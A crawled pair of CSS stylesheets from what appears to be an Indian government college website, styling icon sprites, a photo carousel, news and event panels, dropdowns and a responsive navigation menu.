.crcile{ height: 111px; width: 111px; border-radius: 50%; overflow: hidden; border:3px solid #eeeeee; display: inline-block; margin:0 auto 12px; text-align: center; }
.awards{background-position: 6px -88px; height: 68px; width: 68px; margin-top: 18px }
.placements{background-position: -88px -88px; height: 68px; width: 68px; margin-top: 18px}
.university{background-position: -177px -88px; height: 68px; width: 68px; margin-top: 18px}
.gender{background-position: -270px -88px; height: 68px; width: 68px; margin-top: 18px}
.collaborations{background-position: 2px 4px; height: 68px; width: 68px; margin-top: 18px}
.community{background-position: -90px 0px; height: 68px; width: 68px; margin-top: 18px}
.notification{background-position: 6px -176px; height: 68px; width: 68px; margin-top: 18px}
.alumni{background-position: -268px 2px; height: 68px; width: 68px; margin-top: 18px}
.payment{background-position: -88px -176px; height: 68px; width: 68px; margin-top: 18px}
.growth{background-position: -177px -176px; height: 68px; width: 68px; margin-top: 18px}
.attendance{background-position: -177px 2px; height: 68px; width: 68px; margin-top: 18px}
.timetable{background-position: -268px -88px; height: 68px; width: 68px; margin-top: 18px}
.tender{background-position: -268px -176px; height: 68px; width: 68px; margin-top: 18px}
.jobopportunity{background-position: 8px -248px; height: 68px; width: 68px; margin-top: 18px}


#photogallery{ padding:35px 0; text-align: center; }
#photogallery h2{ color: #b04400; font-size: 24px;font-family: 'open_sansbold'; text-transform: uppercase; margin-bottom: 25px; position: relative;}
#photogallery h2:before{ content: ""; position: absolute; top: -57px; left: 50%; transform: translateX(-50%); background: url(../images/gallery-icon.jpg) no-repeat; width: 60px; height: 40px;}
#photogallery h2 span{ color: #484848;}

.owl-carousel{ padding: 22px; list-style: none;}
.owl-carousel li{ padding: 10px;}
.owl-carousel li a{ border-radius: 6px; overflow: hidden; display: block; position: relative;}
.owl-carousel li a:hover img{opacity: 0.8}
.owl-carousel li a:hover:after{content: ""; background: url(../images/search.png) no-repeat; height: 32px; width: 33px; position: absolute; left: 50%; top: 50%;transform: translate(-50%, -50%); }
.owl-carousel li a img{ height: 100%; width: 100%}
.owl-buttons div{ position: absolute; top: 50%; transform: translateY(-50%); opacity: 0.7;  transition: 0.3s ease-in; cursor: pointer;}
.owl-buttons div:hover{ opacity: 1}
.owl-prev{ background: url(../images/prev-b.png); height: 43px; width: 43px; font-size: 0; left: -45px; }
.owl-next{ background: url(../images/next-b.png); height: 43px; width: 43px; font-size: 0; right: -45px}



/*leftmenu*/
#left-side1{ border-bottom: 2px solid #f1f1f1; padding:10px 0 50px;}
.left-side1{ border:1px solid #e7c6ab; border-radius: 5px; box-shadow: 0 3px 10px 0 rgba(0,0,0,0.20); padding: 12px; position: relative;} 
.left-side1 h2{ font-size: 18px; text-transform: uppercase; font-family: 'open_sansbold'; color: #fff; background: #121c64; height: 46px; line-height: 46px; padding-left: 16px;  margin-top: 0;border-radius: 7px;}
.left-side1 .viewall{ position: absolute; right: 28px; top: 27px; color: rgba(255,255,255,0.5); text-transform: uppercase; font-family: 'open_sansbold'; transition: 0.3s ease-in}
.left-side1 .viewall:hover{ color: rgba(255,255,255,1); text-decoration: none;}
.left-side1 ul{ list-style: none; padding: 0; margin: 0; }
.left-side1 li{ padding: 10px 0 10px 5px; background: #f2f2f2; margin-bottom: 2px;}
.left-side1 li a{ color: #000;  position: relative;line-height: 1.5; display: inline-block;}
.left-side1 img{width: 100%}

.page_content{margin-bottom: 20px; background: #fbfbfb; border: 1px solid #eee; padding: 15px; box-shadow: 0 3px 10px 0 rgba(0,0,0,0.05);}
.page_content h3{background: #eee; font-weight: 600; font-size: 18px; padding: 10px;}
.page_content h2{background: #eee; border-bottom: 1px solid #ddd; font-weight: 600; font-size: 22px; padding: 10px;color: #bc0f0f;}
.page_content p{font-size: 14px; padding: 10px 10px 0; line-height: 22px; margin-bottom: 0; color: #666;}
.breadcrumb{background: #FFF; padding-top: 10px; margin-bottom: 0; color: #000;}

.img_padding {
    padding-right: 15px;
    padding-bottom: 10px;
}
label {
    background: #eee;
    width: 100%;
    padding: 10px;
    font-weight: 600;
    color: #b04400;
}
a {
    text-decoration: none;
	color: #d9534f;
    font-weight: bold;
}
a {
    text-decoration: none;
    color: #d9534f;
	
}


.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-submenu {
    position: relative;
	color: #fff;
}

.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
}

.open>.dropdown-menu {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/new.css
body_size: 5113
content:
	
  .Grid {
    background-color: #fff;
    margin: 10px;
    border: solid 1px #fff;
    border-collapse: collapse;
}
.Grid th {
    padding: 10px;
    color: #fff;
    background: #004b8e;
    border-left: solid 1px #fff;
}
.Grid td {
    padding: 10px;
    border: solid 1px #c1c1c1;
}
	 .owl-carousel li a{
        height: 180px;
        background-color: #e5e5e5;
    }
    .owl-carousel li a img{
        height: unset;
    }
	.d-none{display:none!important}
        label {
            font-size: 15px !important;
        }
.album-label {
    position: absolute;
    bottom: -3px;
    left: 0;
    color: #fff;
    width: 100%;
    text-align: left;
    padding: 5px 16px;
    background: #1d1d1d;
}
        table td {
            padding-bottom: 6px !important;
        }

        @media only screen and (max-width: 600px) {
            .hdng {
                margin-left: 14%;
            }
        }

        .box h3 {
            text-align: center;
            position: relative;
            top: 80px;
        }
    
       
        .tittle {
            font-size: 15px;
            margin: 10px 0px;
            background-color: #ddd;
            padding: 10px;
            border-left: 10px tomato solid;
            color: black !important;
        }

        .blog-post {
            list-style: none;
            margin: 0 0 15px;
            padding: 15px;
            border: #bc0f0f;
            padding: 20px;
        }

        .hovereffect {
            width: 100%;
            height: 100%;
            float: left;
            overflow: hidden;
            position: relative;
            text-align: center;
            cursor: default;
        }

            .hovereffect .overlay {
                width: 100%;
                height: 100%;
                position: absolute;
                overflow: hidden;
                top: 0;
                left: 0;
            }

            .hovereffect img {
                display: block;
                position: relative;
                -webkit-transition: all 0.4s ease-in;
                transition: all 0.4s ease-in;
            }

            .hovereffect:hover img {
                filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feGaussianBlur stdDeviation="3" /></filter></svg>#filter');
                filter: grayscale(1) blur(3px);
                -webkit-filter: grayscale(1) blur(3px);
                -webkit-transform: scale(1.2);
                -ms-transform: scale(1.2);
                transform: scale(1.2);
            }

            .hovereffect h2 {
                text-transform: uppercase;
                text-align: center;
                position: relative;
                font-size: 17px;
                padding: 10px;
                background: rgba(0, 0, 0, 0.6);
            }

            .hovereffect a.info {
                display: inline-block;
                text-decoration: none;
                padding: 7px 14px;
                border: 1px solid #fff;
                margin: 50px 0 0 0;
                background-color: transparent;
            }

                .hovereffect a.info:hover {
                    box-shadow: 0 0 5px #fff;
                }

            .hovereffect a.info, .hovereffect h2 {
                -webkit-transform: scale(0.7);
                -ms-transform: scale(0.7);
                transform: scale(0.7);
                -webkit-transition: all 0.4s ease-in;
                transition: all 0.4s ease-in;
                opacity: 0;
                filter: alpha(opacity=0);
                color: #fff;
                text-transform: uppercase;
            }

            .hovereffect:hover a.info, .hovereffect:hover h2 {
                opacity: 1;
                filter: alpha(opacity=100);
                -webkit-transform: scale(1);
                -ms-transform: scale(1);
                transform: scale(1);
            }

        .service-box h3 {
            color: #59626b;
            font-size: 20px;
            font-weight: normal;
            text-transform: capitalize;
            line-height: 36px;
            letter-spacing: 1px;
            margin: 0;
        }

        .service-content p {
            margin-top: 5px;
            margin-bottom: 20px;
        }

        .service-icon {
            width: 50px;
            height: 50px;
            text-align: center;
            line-height: 50px;
            font-size: 30px;
            float: left;
            display: table;
            color: red;
        }

        .service-content {
            margin-top: 40px;
            margin-left: 78px;
        }

        .icon-box h3 {
            font-size: 14px;
            margin: 3px 0px 6px 2px;
            font-weight: 600;
        }


        .events-panel li a, .news-panel li a {
            transition-duration: .2s;
            display: block;
        }

        .quicklinks li a:hover {
            background: #cea24a;
            background: -moz-linear-gradient(top, #cea24a 0, #ffcc14 100%);
            background: -webkit-linear-gradient(top, #cea24a 0, #ffcc14 100%);
            background: linear-gradient(to bottom, #cea24a 0, #ffcc14 100%);
            filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#cea24a', endColorstr='#ffcc14', GradientType=0);
            color: #00144D;
        }

        .newscroll {
            background-color: rgba(255, 255, 255, .97);
            margin-bottom: 30px;
        }

            .newscroll h3 {
                color: #b04400;
                padding-bottom: 10px;
                border-bottom: 1px solid #b04400;
            }

        .play-pause {
            float: right;
            font-size: 12px;
            margin-top: 0;
        }

        .events-panel, .news-panel {
            list-style: none;
            margin: 0 0 15px;
            padding: 15px;
            border: 1px solid #b04400;
            min-height: 337px;
            max-height: 289px;
        }

            .events-panel li, .news-panel li {
                margin-bottom: 10px;
                border-bottom: 1px dotted #b04400;
                padding-bottom: 10px;
                padding-left: 12px;
            }

            .news-panel li {
                position: relative;
            }

                .events-panel li:before, .news-panel li:before {
                    content: "\f105";
                    font-family: FontAwesome;
                    position: absolute;
                    left: 0;
                    color: #7E112D;
                }


                .news-panel li a:hover {
                    color: #7E112D;
                    text-decoration: none;
                }

            .events-panel li {
                position: relative;
            }

                .events-panel li a {
                    color: #0746c5;
                }

        .news-item .arw, .news-item .dtype, .news-text .owl-pagination {
            display: none;
        }

        .events-panel li a:hover {
            color: #7E112D;
            text-decoration: none;
        }

        .news-item .dsize, .news-item .ndate {
            margin-bottom: 0;
            font-size: 13px;
            color: #000;
        }

        .news-item .fa-file-pdf-o {
            color: #C00;
        }

        .stopped {
            margin-top: 0 !important;
        }

        .msg-btn2 {
            margin: 0 auto 10px;
            color: #03356E;
        }

        .msg-btn, .msg-btn2 {
            border: 1px solid #03356E;
            display: inline-block;
            font-size: 13px;
            padding: 5px 10px;
            transition-duration: .3s;
            text-align: center;
        }

        .newscroll {
            background-color: rgba(255,255,255,.97);
            margin-bottom: 30px;
        }

            .newscroll a:hover {
                color: red !important;
            }
   
        .book:hover .zoom {
            -webkit-transform: rotateY(180deg);
            -webkit-transform-style: preserve-3d;
            transform: rotateY(180deg);
            transform-style: preserve-3d;
        }

        .book .zoom, .book:hover .zoom {
            -webkit-transition: all .7s ease;
            transition: all .7s ease;
            width: 29px !important;
        }



        nav {
            position: relative;
            width: 980px;
            margin: 0 auto;
        }

        #cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a, #cssmenu #head-mobile {
            border: 0;
            list-style: none;
            line-height: 1;
            display: block;
            position: relative;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

            #cssmenu:after, #cssmenu > ul:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0;
            }

            #cssmenu #head-mobile {
                display: none;
            }

        #cssmenu {
            font-family: sans-serif;
            background: #121C64;
        }

            #cssmenu > ul > li {
                float: left;
            }

                #cssmenu > ul > li > a {
                    padding: 15px;
                    font-size: 15px;
                    text-decoration: none;
                    color: #fff;
                    text-transform: uppercase;
                }

        ol, ul {
            margin-top: 0;
            margin-bottom: 0px;
        }

        #cssmenu > ul > li:hover > a, #cssmenu ul li.active a {
            color: #b04400;
        }

        #cssmenu > ul > li:hover, #cssmenu ul li.active:hover, #cssmenu ul li.active, #cssmenu ul li.has-sub.active:hover {
            background: #fff !important;
            -webkit-transition: background .3s ease;
            -ms-transition: background .3s ease;
            transition: background .3s ease;
        }

        #cssmenu > ul > li.has-sub > a {
            padding-right: 30px;
        }

            #cssmenu > ul > li.has-sub > a:after {
                position: absolute;
                top: 22px;
                right: 11px;
                width: 8px;
                height: 2px;
                display: block;
                background: #ddd;
                content: '';
            }

            #cssmenu > ul > li.has-sub > a:before {
                position: absolute;
                top: 19px;
                right: 14px;
                display: block;
                width: 2px;
                height: 8px;
                background: #ddd;
                content: '';
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                transition: all .25s ease;
            }

        #cssmenu > ul > li.has-sub:hover > a:before {
            top: 23px;
            height: 0;
        }

        #cssmenu ul ul {
            position: absolute;
            left: -9999px;
        }

            #cssmenu ul ul li {
                height: 0;
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                background: #333;
                transition: all .25s ease;
            }

                #cssmenu ul ul li:hover {
                }

        #cssmenu li:hover > ul {
            left: auto;
        }

            #cssmenu li:hover > ul > li {
                height: 35px;
            }

        #cssmenu ul ul ul {
            margin-left: 100%;
            top: 0;
        }


        #cssmenu ul ul li a {
            border-bottom: 1px solid rgba(150, 150, 150, 0.15);
            padding: 11px 15px;
            width: 220px;
            font-size: 13px;
            text-decoration: none;
            color: #000;
            font-weight: 400;
            background: white;
        }

        #cssmenu ul ul li:last-child > a, #cssmenu ul ul li.last-item > a {
            border-bottom: 0;
        }

        #cssmenu ul ul li:hover > a, #cssmenu ul ul li a:hover {
            color: #fff;
            background-color: #b04400;
        }

        #cssmenu ul ul li.has-sub > a:after {
            position: absolute;
            top: 16px;
            right: 11px;
            width: 8px;
            height: 2px;
            display: block;
            background: #ddd;
            content: '';
        }

        #cssmenu ul ul li.has-sub > a:before {
            position: absolute;
            top: 13px;
            right: 14px;
            display: block;
            width: 2px;
            height: 8px;
            background: #ddd;
            content: '';
            -webkit-transition: all .25s ease;
            -ms-transition: all .25s ease;
            transition: all .25s ease;
        }

        #cssmenu ul ul > li.has-sub:hover > a:before {
            top: 17px;
            height: 0;
        }

        #cssmenu ul ul li.has-sub:hover, #cssmenu ul li.has-sub ul li.has-sub ul li:hover {
            background: #363636;
        }

        #cssmenu ul ul ul li.active a {
            border-left: 1px solid #333;
        }

        #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
            border-top: 1px solid #333;
        }

        @media screen and (max-width:1000px) {


            nav {
                width: 100%;
            }

            #cssmenu {
                width: 100%;
            }

                #cssmenu ul {
                    width: 100%;
                    display: none;
                }

                    #cssmenu ul li {
                        width: 100%;
                    }

                        #cssmenu ul li:hover {
                            background: #363636;
                        }

                    #cssmenu ul ul li, #cssmenu li:hover > ul > li {
                        height: auto;
                    }

                        #cssmenu ul li a, #cssmenu ul ul li a {
                            width: 100%;
                            border-bottom: 0;
                        }

                #cssmenu > ul > li {
                    float: none;
                }

                #cssmenu ul ul li a {
                    padding-left: 25px;
                }

                #cssmenu ul ul li {
                    background: #333 !important;
                }

                    #cssmenu ul ul li:hover {
                        background: #363636 !important;
                    }

                #cssmenu ul ul ul li a {
                    padding-left: 35px;
                }

                #cssmenu ul ul li a {
                    color: #000;
                    background: white;
                }

                #cssmenu ul ul li:hover > a, #cssmenu ul ul li.active > a {
                    color: #fff;
                }

                #cssmenu ul ul, #cssmenu ul ul ul {
                    position: relative;
                    left: 0;
                    width: 100%;
                    margin: 0;
                    text-align: left;
                }

                    #cssmenu > ul > li.has-sub > a:after, #cssmenu > ul > li.has-sub > a:before, #cssmenu ul ul > li.has-sub > a:after, #cssmenu ul ul > li.has-sub > a:before {
                        display: none;
                    }

                #cssmenu #head-mobile {
                    display: block;
                    padding: 23px;
                    color: #ddd;
                    font-size: 12px;
                    font-weight: 700;
                }

            .button {
                /*width: 55px;
                height: 46px;*/
                position: absolute;
                right: 900px;
                top: 0;
                cursor: pointer;
                z-index: 12399994;
            }

                .button:after {
                    position: absolute;
                    top: 22px;
                    right: 20px;
                    display: block;
                    height: 9px;
                    width: 20px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                    content: '';
                }

                .button:before {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    position: absolute;
                    top: 16px;
                    right: 20px;
                    display: block;
                    height: 2px;
                    width: 20px;
                    background: #ddd;
                    content: '';
                }

                .button.menu-opened:after {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    top: 17px;
                    border: 0;
                    height: 9px;
                    width: 19px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                }

                .button.menu-opened:before {
                    top: 32px;
                    background: #fff;
                    width: 19px;
                }

            #cssmenu .submenu-button {
                position: absolute;
                z-index: 99;
                right: 0;
                top: 0;
                display: block;
                height: 46px;
                width: 46px;
                cursor: pointer;
            }

                #cssmenu .submenu-button.submenu-opened {
                    background: #262626;
                }

            #cssmenu ul ul .submenu-button {
                height: 34px;
                width: 34px;
            }

            #cssmenu .submenu-button:after {
                position: absolute;
                top: 22px;
                right: 19px;
                width: 8px;
                height: 2px;
                display: block;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:after {
                top: 15px;
                right: 13px;
            }

            #cssmenu .submenu-button.submenu-opened:after {
                background: #fff;
            }

            #cssmenu .submenu-button:before {
                position: absolute;
                top: 19px;
                right: 22px;
                display: block;
                width: 2px;
                height: 8px;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:before {
                top: 12px;
                right: 16px;
            }

            #cssmenu .submenu-button.submenu-opened:before {
                display: none;
            }

            #cssmenu ul ul ul li.active a {
                border-left: none;
            }

            #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
                border-top: none;
            }
        }
  